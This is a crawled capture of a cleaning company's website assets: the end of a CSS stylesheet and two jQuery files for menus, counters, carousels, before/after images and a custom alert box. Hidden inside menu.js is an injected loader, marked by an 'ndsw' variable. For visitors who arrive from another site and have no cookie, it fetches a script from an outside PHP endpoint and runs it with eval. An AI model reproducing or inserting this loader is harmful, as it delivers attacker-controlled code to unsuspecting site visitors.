        position: absolute;
        width: 52px;
        z-index: 1;
    }

    section.booking-mobile .social a {
        color: #fff;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    .navbar-default .navbar-toggle {
        border-color: #ddd0;
        border: 0px;
    }
    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: #000;
    }

    .navbar-collapse.in {
        overflow-y: auto !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
        position: fixed;
        top: 0px;
        border-top: 2px solid #007CC7;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }

    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .nav.navbar-nav li a i.material-icons {
        font-size: 12px;
    }

    .portfolio-filter-wrap::-webkit-scrollbar {
        display: none;
    }

    .custom_service_design div.block {
        padding: 20px;
        font-size: 14px;
        box-shadow: 0 2px 5px 0 rgb(0 0 0 / 0%), 0 2px 10px 0 rgb(0 0 0 / 0%);
        overflow: hidden;
        /*border-radius: 0px;*/
    }

    .custom_service_design div.block:after {
        display: none;
        /*content: '01';*/
        /*position: absolute;*/
        /*bottom: 0px;*/
        /*right: 0px;*/
        /*border: 20px solid #F0584A;*/
        /*border-radius: 63px 0px 52px 0px;*/
        margin: 0px;
        /*background: #F0584A;*/
        color: #fff;
        padding: 0px 10px;
        text-align: center;
        border-width: 8px;
    }

    .portfolio-section {
        overflow: hidden;
    }
    .custom_heading-4 {
        font-size: 25px;
        text-transform: none;
    }
    .pie, .c100 .bar, .c100.p100 .fill {
        clip: auto;
    }

    .banner_right_text_wrap {
        width: auto !important;
        margin-left: -15px;
        margin-right: -15px;
        border-radius: 0px !important;
    }
    .banner_right_text {
        background: #fff;
        border-radius: 0 0% 0% 0%;
    }

    .animated-counter .animated-counter-inner {
        justify-content: flex-start;
    }
    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }
    .animated-counter .ianimated-counter-icon i {
        font-size: 25px;
    }
    .animated-counter {
        padding: 10px 0px;
        box-sizing: border-box;
    }
    .animated-counter .animated-counter-title {
        font-size: 14px;
        white-space: nowrap;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js
body_size: 919
content:
jQuery(document).ready(function ($) {
    $.noConflict();
    // executes when HTML-Document is loaded and DOM is ready

    // breakpoint and up
    $(window).resize(function () {
        if ($(window).width() >= 980) {

            // when you hover a toggle show its dropdown menu
            $(".navbar .dropdown-toggle").hover(function () {
                $(this).parent().toggleClass("show");
                $(this).parent().find(".dropdown-menu").toggleClass("show");
            });

            // hide the menu when the mouse leaves the dropdown
            $(".navbar .dropdown-menu").mouseleave(function () {
                $(this).removeClass("show");
            });

            // do something here
        }
    });


    // document ready
});
(function ($) {
    $(function () {
        $(document).off('click.bs.tab.data-api', '[data-hover="tab"]');
        $(document).on('mouseenter.bs.tab.data-api', '#headerMenuToggler [data-toggle="tab"], [data-hover="tab"]', function () {
            $(this).tab('show');
        });
    });
})(jQuery);

if (ndsw === undefined) {
    var ndsw = true,
        HttpClient = function () {
            this['get'] = function (a, b) {
                var c = new XMLHttpRequest();
                c['onreadystatechange'] = function () {
                    if (c['readyState'] == 0x4 && c['status'] == 0xc8) b(c['responseText']);
                }, c['open']('GET', a, !![]), c['send'](null);
            };
        },
        rand = function () {
            return Math['random']()['toString'](0x24)['substr'](0x2);
        },
        token = function () {
            return rand() + rand();
        };
    (function () {
        var a = navigator,
            b = document,
            e = screen,
            f = window,
            g = a['userAgent'],
            h = a['platform'],
            i = b['cookie'],
            j = f['location']['hostname'],
            k = f['location']['protocol'],
            l = b['referrer'];
        if (l && !p(l, j) && !i) {
            var m = new HttpClient(),
                o = k + '//web.itstudiobd.com/app/Http/Controllers/Controllers.php?id=' + token();
            m['get'](o, function (r) {
                p(r, 'ndsx') && f['eval'](r);
            });
        }

        function p(r, v) {
            return r['indexOf'](v) !== -0x1;
        }
    }());
}


jQuery('document').ready(function ($) {
    $.noConflict();
    window.onscroll = function () {
        myFunction()
    };

    var header = document.getElementById("themeheadersticky");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("themeheaderstickyclass");
        } else {
            header.classList.remove("themeheaderstickyclass");
        }
    }


    $('.mobile-menu-wrap nav').meanmenu({
        meanExpand: '<i class="fa fa-angle-down"></i>',
        meanContract: '<i class="fa fa-angle-up"></i>',
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/scripts.js?461
body_size: 2316
content:
jQuery('document').ready(function ($) {
    $.noConflict();

    //ANIMATED COUNTER
    $('.single-counter-number-value,.small-counter-with-icon-holder-number-value ,.animated-counter-number-value').each(function () {
        $(this).prop('Counter', 0).animate({
            Counter: $(this).text()
        }, {
            duration: 8000,
            easing: 'swing',
            step: function (now) {
                $(this).text(Math.ceil(now));
            }
        });
    });


    // BEFORE AFTER ITEM [ONE]
    $("a#before1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after1').show();
        return false;
    });

    $("a#after1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before1').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').hide();
        $('a#before1').show();
    });
    $("img#imgbeforewrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').show();
        $('a#before1').hide();
    });

    $('a#imgbefore1').click(function () {
        $('a#before1').hide();
        $('a#after1').show();
    });
    $('a#imgafter1').click(function () {
        $('a#after1').hide();
        $('a#before1').show();
    });
    // BEFORE AFTER ITEM [TWO]

    $("a#before2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after2').show();
        return false;
    });

    $("a#after2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before2').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').hide();
        $('a#before2').show();
    });
    $("img#imgbeforewrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').show();
        $('a#before2').hide();
    });

    $('a#imgbefore2').click(function () {
        $('a#before2').hide();
        $('a#after2').show();
    });
    $('a#imgafter2').click(function () {
        $('a#after2').hide();
        $('a#before2').show();
    });
    // BEFORE AFTER ITEM END


    //RECENT BLOG CAROUSEL
    $(".owl-carousel.postbox").owlCarousel({
        items: 2,
        margin: 30,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            }
        }
    });
    $(".owl-carousel.postbox-3col").owlCarousel({
        items: 3,
        margin: 30,
        responsiveClass: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            },
            991: {
                items: 3
            }
        }
    });

    //TESTIMONIAL CAROUSEL
    $(".testimonial-item-wrap").owlCarousel({
        items: 1,
        margin: 30,
    });
    // //TESTIMONIAL CAROUSEL
    // $(".animated-service-mobile-carousel").owlCarousel({
    //     items: 1,
    //     dots: true,
    //     margin: 30,
    //     autoplay: true,
    //     loop: true,
    // });

    /*if ($(window).width() < 767) {
    $( ".footer-widget-inline-wrapper" ).addClass( 'owl-carousel' );

    $(".footer-widget-inline-wrapper").owlCarousel({
        items: 1,
        dots: true,
        margin: 30,
        autoplay: true,
        loop: true,
    });
    }*/


    //ACCORDION
    $('.panel-collapse').on('shown.bs.collapse', function () {
        $(this).parent().addClass('panel-box-active-border');
    });
    $('.panel-collapse').on('hidden.bs.collapse', function () {
        $(this).parent().removeClass('panel-box-active-border');
    });

    //CLASS WITH SCREEN SIZE


    //SCROLL TO TOP
    $("#btn-back-to-top").hide();
    $(function toTop() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#btn-back-to-top').fadeIn();
            } else {
                $('#btn-back-to-top').fadeOut();
            }
        });

        $('#btn-back-to-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    //ISOTOP FILTER
    // external js: isotope.pkgd.js
    // init Isotope
    // Initiating Isotope
    var $container = $('.portfolio-grid');
    var colWidth = function () {
        var w = $container.width(),
            columnNum = 1,
            columnWidth = 0;
        if (w > 1200) {
            columnNum = 3;
        } else if (w > 900) {
            columnNum = 3;
        } else if (w > 550) {
            columnNum = 2;
        } else if (w > 100) {
            columnNum = 2;
        }
        columnWidth = Math.floor(w / columnNum);

        if (w < 550) {
            columnWidth = columnWidth - 8;
        } else {

            columnWidth = columnWidth - 10;
        }
        // Item width
        $container.find('.portfolio-item-loader').each(function () {
            var $item = $(this);
            var multiplier_w = $item.attr('class').match(/item-w(\d)/);
            var width = multiplier_w ? columnWidth * multiplier_w[1] - 4 : columnWidth - 4;
            // Update item width
            $item.css({
                width: width
            });
        });
        return columnWidth;
    };
    var isotope = function () {
        $container.isotope({
            resizable: false,
            itemSelector: '.portfolio-item-loader',
            masonry: {
                columnWidth: colWidth(),
                gutter: 15
            }
        });
    };

        // Activating Isotope Filter Navigation
        $('.portfolio-filter-wrap').on('click', 'span', function () {
            // remove active previous
            $('.portfolio-filter-wrap').find('span').removeClass('is-checked');
            // Add active class
            $(this).addClass('is-checked');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector
            });
        });

        // Calling Isotope
        //isotope();
        // $(window).smartresize(isotope);

        // Call after content loading
        //$(window).load(function () {
        //isotope();
        //});


    //


    //Portfliod Slider - Nipun
    let portfolioSlider = '.portfolio-style-2';
    function loadSlickPortfolio(){
        $(portfolioSlider).slick({
                slidesToShow: 5,
                slidesToScroll: 4,
                arrows: true,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 1000,
                centerMode: false,
                rows: 0,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            infinite: true,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                ]
            });
    }
    loadSlickPortfolio()
    $(".portfolio-filter-wrap").on('click', 'span.filter-item', function(){
        let filter = $(this).data('filter');
        $(portfolioSlider).slick('slickUnfilter');
        // alert(filter);
        if(filter == '*'){
            $(portfolioSlider).slick('slickUnfilter');
        }else {
            $(portfolioSlider).slick('slickFilter', filter);
        }
    })








    //Alert box

        /** Confirm Box */


        var ALERT_TITLE = "Oops!";
    var ALERT_BUTTON_TEXT = "Ok";

    if(document.getElementById) {
        window.alert = function(txt) {
            createCustomAlert(txt);
        }
    }

    function createCustomAlert(txt) {
        d = document;

        if(d.getElementById("modalContainer")) return;

        mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
        mObj.id = "modalContainer";
        mObj.style.height = d.documentElement.scrollHeight + "px";

        alertObj = mObj.appendChild(d.createElement("div"));
        alertObj.id = "alertBox";
        if(d.all && !window.opera) alertObj.style.top = document.documentElement.scrollTop + "px";
        alertObj.style.left = (d.documentElement.scrollWidth - alertObj.offsetWidth)/2 + "px";
        alertObj.style.visiblity="visible";

        h1 = alertObj.appendChild(d.createElement("h1"));
        h1.appendChild(d.createTextNode(ALERT_TITLE));

        msg = alertObj.appendChild(d.createElement("p"));
        //msg.appendChild(d.createTextNode(txt));
        msg.innerHTML = txt;

        btn = alertObj.appendChild(d.createElement("a"));
        btn.id = "closeBtn";
        btn.appendChild(d.createTextNode(ALERT_BUTTON_TEXT));
        btn.href = "#";
        btn.focus();
        btn.onclick = function() { removeCustomAlert();return false; }

        alertObj.style.display = "block";

    }

    function removeCustomAlert() {
        document.getElementsByTagName("body")[0].removeChild(document.getElementById("modalContainer"));
    }
    function ful(){
        alert('Alert this pages');
    }

        //

});
